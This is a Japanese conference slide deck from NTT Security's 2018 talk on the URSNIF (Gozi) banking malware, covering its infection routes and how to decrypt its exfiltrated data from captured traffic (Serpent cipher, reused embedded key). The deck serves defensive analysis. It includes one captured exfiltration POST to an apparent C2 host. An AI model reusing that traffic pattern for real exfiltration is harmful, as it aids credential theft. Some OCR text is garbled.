

マルウェア**URSNIF**による漏えい情報を特定せよ **~**感染後暗号通信の解読**~** NTTセキュリティ・ジャパン株式会社 Japan Security Analyst Conference 2018

幾世 知範





- SOCのアナリスト
	- ‒24/365体制での監視・分析 ‒ホワイトペーパーの執筆
		- ‐ RIGエクスプロイトキットの調査
		- ‐ 北朝鮮関連サイトを踏み台とした 水飲み場型攻撃の調査
		- ‐ マルウェア**URSNIF**の解析







- マルウェアURSNIFの概要
- 漏えい情報の特定
	- -暗号化された窃取データの復号
	- -Webインジェクションによる改ざん内容の特定



# マルウェア**URSNIF**による被害が多発

• 2016年から2017年にかけて流行[1][2]

ネット銀行狙うマルウェア「Ursnif」が流行、銀行など40社 の情報を搾取

ネットバン: 銀行情報を狙うマルウェア「Ursnif」、日本での活動が再び 活発に

> Ursnifが仕掛けられたメールは「公共料金請求書データ送付の件」「商品発送のお知らせ」といった内容 でユーザーをだまし、添付ファイルやリンクをクリックさせようとする。



# マルウェア**URSNIF**(別名**Gozi**)

- バンキングマルウェア
- 2007年頃から存在
- 感染端末から情報を窃取
	- -オンラインサービスのログイン情報
	- ‒キーボード入力
	- ‒証明書
	- ‒など



## **SOC**での観測状況

### • 2016年中頃から国内での流行を確認







© 2017 NTT Security

# 感染経路

- Web
	- ‒Exploit Kit
- メール
	- ‒添付ファイル ‒本文内リンク



メール添付ファイル(マクロ付きOffice文書)



メール本文内リンク



## **SOC**アナリストの調査観点



#### ※下線付きの項目を中心に紹介





## • セキュリティ機器が記録した通信データをもとに、 何が漏えいしたのか特定して報告したい



## **URSNIF**の動作概要と情報漏えい



# 漏えい情報の特定 - 暗号化された窃取データの復号 -



## 窃取データ送付時の通信

### • POSTデータの中身に暗号化された窃取データが存在

/POST /images/2w63t\_2FKsemp/t6iwSv9h/vPfIuB8Ifkootvu32MNDo8R/inJiD\_2F8E/TBzHcOLmEfBzI7Aaa \_2FXijj6iN5e/QyToTQh5br6/EnrVPLHQpVNQAq/a5JweUTuLBNAQxrOAKGm2/MHcO2fI\_2FpZualJ/mcFaRHLj\_2F\_2FT/ CH5OhDyXUQD8sJXBLK/AoTkxfdAx/QRi9mqF1xB5DpEDCqXvu/f6TzEVuSSjj7Yyj/714z.bmp HTTP/1.1 Cache-Control: no-cache Connection: Keep-Alive Pragma: no-cache Content-Type: multipart/form-data; boundary=211947428142643296808 User-Agent: Mozilla/4.0 (compatible: MSIE 8.0; Windows NT 6.1) Content-Lenath: 465 Host: ka.som̃ebloaaerv.com

--211947428142643296808 Content-Disposition: form-data; name="upload\_file"; filename="7E23.bin"

 $\ldots$  . . . . . H. 3-. . I. . uw6 w. . . . . . . . . . 0. u. x. . &0{`. . . [x^. . . ...ap...3...pB.Hylv".nz..}.......|}...G...g..........S. T.J.....c..31d..<br>%.?.q.4.q7.rG..N.1.O...".R........v.D..-...G+Kgi...y.......W..-I.....Z.....C....p..Ea.y....q}j... .P. .Z.C.O\_..a.W.a.....O..).9.......YN..KBr....B....N{.U...C}......  $1, 9, 0, \overline{a}, \ldots, 0, a, 71, \ldots, bi, \ldots, 3, \#, \ldots, 1$ -211947428142643296808--



## 暗号化された窃取データの復号

### • セキュリティ機器が記録したPCAPデータをもとに 窃取データを特定する復号ツールを検討





# 復号ツール作成にあたっての確認事項

### • 暗号処理の実装方法

- -確認理由: ツールの実装方法に影響
- ‒確認内容:Windows APIか、独自実装か

### • 暗号アルゴリズム

- -確認理由:復号ツールの実現可否に影響
- -確認内容:公開鍵暗号か、共通鍵暗号か
- 鍵のライフサイクル
	- -確認理由:ツールの寿命に影響
	- -確認内容:出自はC&Cサーバか、マルウェア内か 毎回違うのか、固定なのか



• 暗号関連のWindows API → 呼び出されていない

• 独自らしき実装 → xorやシフト演算を多数使用 している関数が存在





# 暗号アルゴリズム

### • 定数に特徴 → Serpent<sup>[3][4]</sup> (共通鍵暗号)



#### The Key Schedule

128 and 192 bit keys are first transformed to 256 bit keys. All short keys are pa apparently on the right as things are defined here.

A 256 bit key is handled as follows: it is divided into eight 32-bit words. The first

Word(n) = Word(n-1) XOR Word(n-5) XOR Word(n-8) XOR X'9E3779B9' XOR n

where the first generated word is considered to be word zero - so the 256 bit ke

128 words are generated. Then, these words are taken in groups of four to prod



# 鍵のライフサイクル(**1**)

### • 閉環境で動作させて確認 → 鍵の出自はマルウェア内

腔母母





# 鍵のライフサイクル(**2**)

## • 鍵は使い回し

